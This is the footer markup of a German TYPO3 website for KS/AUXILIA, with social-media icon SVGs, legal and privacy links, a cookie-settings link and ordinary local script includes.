        <path d="M3.9252 6.09144C5.98899 6.10791 7.29675 3.88421 6.27912 2.08861C5.26149 0.293104 2.68179 0.272422 1.63563 2.05146C1.39338 2.46337 1.26565 2.93255 1.26565 3.41044C1.25971 4.88518 2.45046 6.0855 3.9252 6.09144Z" fill="white"/>
        <path d="M18.9612 23.2499H22.1784C22.4746 23.2499 22.7146 23.0099 22.7146 22.7137V13.7056C22.7146 9.66263 20.4304 7.70014 17.2347 7.70014C15.9549 7.65456 14.7158 8.15332 13.8244 9.07281C13.7015 9.20619 13.5066 9.24525 13.3419 9.16933C13.1759 9.10728 13.0651 8.94967 13.063 8.77254C13.063 8.47638 12.823 8.23634 12.5268 8.23634H9.30964C9.01348 8.23634 8.77344 8.47638 8.77344 8.77254V22.7137C8.77344 23.0099 9.01348 23.2499 9.30964 23.2499H12.5268C12.823 23.2499 13.063 23.0099 13.063 22.7137V14.6707C13.063 12.6069 15.2972 11.317 17.0845 12.3489C17.914 12.8278 18.425 13.7129 18.425 14.6707V22.7137C18.425 23.0099 18.6651 23.2499 18.9612 23.2499Z" fill="white"/>
        </g>
        <defs>
        <clipPath id="clip0_2053_14456">
        <rect width="23.98" height="23.98" fill="white"/>
        </clipPath>
        </defs>
        </svg></a>
            <a href="https://www.facebook.com/ksauxilia" title="externer Link zu unserem Facebook-Profil">        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <g clip-path="url(#clip0_2053_14463)">
        <path d="M19.55 14.56C19.5355 14.6803 19.4778 14.7911 19.3877 14.8721C19.2975 14.953 19.1811 14.9985 19.06 15H17C16.8682 15.0026 16.7425 15.0561 16.6493 15.1493C16.5561 15.2425 16.5026 15.3682 16.5 15.5V23.5C16.5 23.6326 16.5527 23.7598 16.6464 23.8536C16.7402 23.9473 16.8674 24 17 24H23C23.2652 24 23.5196 23.8946 23.7071 23.7071C23.8946 23.5196 24 23.2652 24 23V1C24 0.734784 23.8946 0.48043 23.7071 0.292893C23.5196 0.105357 23.2652 0 23 0L1 0C0.734784 0 0.48043 0.105357 0.292893 0.292893C0.105357 0.48043 0 0.734784 0 1L0 23C0 23.2652 0.105357 23.5196 0.292893 23.7071C0.48043 23.8946 0.734784 24 1 24H12C12.1318 23.9974 12.2575 23.9439 12.3507 23.8507C12.4439 23.7575 12.4974 23.6318 12.5 23.5V15.5C12.5 15.3674 12.4473 15.2402 12.3536 15.1464C12.2598 15.0527 12.1326 15 12 15H10C9.86739 15 9.74021 14.9473 9.64645 14.8536C9.55268 14.7598 9.5 14.6326 9.5 14.5V11.5C9.5 11.3674 9.55268 11.2402 9.64645 11.1464C9.74021 11.0527 9.86739 11 10 11H12C12.1326 11 12.2598 10.9473 12.3536 10.8536C12.4473 10.7598 12.5 10.6326 12.5 10.5V9.19C12.5 7.68092 13.0995 6.23364 14.1666 5.16656C15.2336 4.09948 16.6809 3.5 18.19 3.5H19.5C19.6326 3.5 19.7598 3.55268 19.8536 3.64645C19.9473 3.74021 20 3.86739 20 4V7C20 7.13261 19.9473 7.25979 19.8536 7.35355C19.7598 7.44732 19.6326 7.5 19.5 7.5H18.19C17.7418 7.5 17.3119 7.67805 16.995 7.99499C16.6781 8.31193 16.5 8.74178 16.5 9.19V10.5C16.5 10.6326 16.5527 10.7598 16.6464 10.8536C16.7402 10.9473 16.8674 11 17 11H19.43C19.5018 10.9994 19.573 11.0142 19.6385 11.0436C19.7041 11.0729 19.7626 11.116 19.81 11.17C19.8558 11.2232 19.8901 11.2854 19.9107 11.3525C19.9314 11.4196 19.9379 11.4902 19.93 11.56L19.55 14.56Z" fill="white"/>
        </g>
        <defs>
        <clipPath id="clip0_2053_14463">
        <rect width="24" height="24" fill="white"/>
        </clipPath>
        </defs>
        </svg></a>
            <a href="https://www.youtube.com/user/KSAUXILIA" title="externer Link zu unserem YouTube-Kanal">        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M20.06 3.5H3.94C2.89987 3.51549 1.90669 3.93557 1.17113 4.67113C0.435567 5.40669 0.0154883 6.39987 0 7.44L0 16.56C0.0154883 17.6001 0.435567 18.5933 1.17113 19.3289C1.90669 20.0644 2.89987 20.4845 3.94 20.5H20.06C21.1001 20.4845 22.0933 20.0644 22.8289 19.3289C23.5644 18.5933 23.9845 17.6001 24 16.56V7.44C23.9845 6.39987 23.5644 5.40669 22.8289 4.67113C22.0933 3.93557 21.1001 3.51549 20.06 3.5ZM16.54 12L9.77 16.36C9.69088 16.4149 9.59624 16.4429 9.5 16.44C9.41624 16.4404 9.33371 16.4198 9.26 16.38C9.18178 16.336 9.11656 16.2722 9.07091 16.1949C9.02526 16.1177 9.0008 16.0297 9 15.94V7.28C9.0008 7.19027 9.02526 7.10234 9.07091 7.02508C9.11656 6.94783 9.18178 6.88398 9.26 6.84C9.33682 6.79318 9.42504 6.76842 9.515 6.76842C9.60496 6.76842 9.69318 6.79318 9.77 6.84L16.54 11.17C16.6102 11.2153 16.6679 11.2775 16.7078 11.3509C16.7478 11.4243 16.7687 11.5065 16.7687 11.59C16.7687 11.6735 16.7478 11.7557 16.7078 11.8291C16.6679 11.9025 16.6102 11.9647 16.54 12.01V12Z" fill="white"/>
        </svg></a>
        </div>

        <span class="footer__line"></span>
    

    <div class="footer__meta">
        <div class="footer__copyright">
            &copy; 2025
            | KS/AUXILIA
        </div>
        
    <div class="meta__menu">
        
            



        <div class="nav__item" data-ref="[]">
            
        <a href="/impressum/" title="Link zu Impressum" tabindex="0" class="">
    


        Impressum
    
</a>

    

            </div>
        
            



        <div class="nav__item" data-ref="[]">
            
        <a href="/datenschutz/" title="Link zu Datenschutz" tabindex="0" class="">
    


        Datenschutz
    
</a>

    

            </div>
        
            



        <div class="nav__item" data-ref="[]">
            
        <a href="/barrierefreiheit/" title="Link zu Barrierefreiheit" tabindex="0" class="">
    


        Barrierefreiheit
    
</a>

    

            </div>
        
        <div class="nav__item">
            <a aria-label="Cookie-Einstellungen öffnen" href="#" onclick="CCM.openWidget(); return false;">Cookie</a>
        </div>
    </div>



        
    </div>
</div>

</footer>
<script id="powermail_conditions_container" data-condition-uri="https://www.ks-auxilia.de/automobilclub?type=3132"></script>
<script src="/typo3temp/assets/compressed/widget.module.min-34f4181b85cd64e523ac6d8171f02732.js?1764084284" type="module" async="1" defer="defer"></script>
<script src="/typo3temp/assets/compressed/widget.min-1562c0d9142b04937f074440c4775996.js?1764084284" async="1" defer="defer" nomodule="nomodule"></script>
<script src="/typo3temp/assets/compressed/merged-3afcea072b1b1d286749e5900f015f0b-86d4c65fe8a591ed12f2b614a3ffed7c.js?1765526340"></script>
<script src="/typo3temp/assets/compressed/Form.min-6b534b2e8b1102479046cbfc6d739ecc.js?1764084284" defer="defer"></script>
<script src="/typo3temp/assets/compressed/PowermailCondition.min-47ed05d23212ca49e796078bd96fd52c.js?1764084284" defer="defer"></script>


</body>
</html>